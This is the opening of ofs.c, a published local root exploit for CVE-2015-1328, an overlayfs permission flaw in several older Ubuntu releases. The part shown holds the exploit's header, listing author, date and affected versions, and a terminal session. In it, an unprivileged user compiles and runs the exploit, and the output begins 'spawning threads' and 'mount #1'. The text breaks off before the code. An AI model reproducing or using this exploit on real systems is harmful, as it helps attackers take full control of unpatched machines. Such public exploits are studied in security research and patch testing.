 Copy
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2